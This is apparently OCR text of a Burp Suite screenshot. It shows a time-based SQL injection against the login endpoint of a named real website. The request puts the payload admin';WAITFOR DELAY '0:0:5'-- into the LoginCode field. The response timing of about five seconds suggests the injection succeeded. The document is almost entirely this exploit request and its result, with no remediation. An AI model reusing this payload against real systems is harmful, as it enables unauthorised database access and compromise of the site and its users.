 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × ...
Send Cancel < > Target: https://order.fspride.com HTTP/1 ?
Request
Raw Hex \n
1 POST /ajax/Login.ashx HTTP/1.1
2
3 Content-Length: 70
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.46
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://x
9 Referer: http://x/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 LoginCode=admin';WAITFOR DELAY
'0:0:5'--&Password=admin&ckRemember=0
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Set-Cookie: ASP.NET_SessionId=c4z40ichl5rgzeyq5utfxb5o;
path=/; HttpOnly; SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 22 Dec 2022 15:12:32 GMT
9 Connection: close
10 Content-Length: 32
11
12 Fail:用户名或密码错误!
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 9
Done 354 bytes | 5,076 millis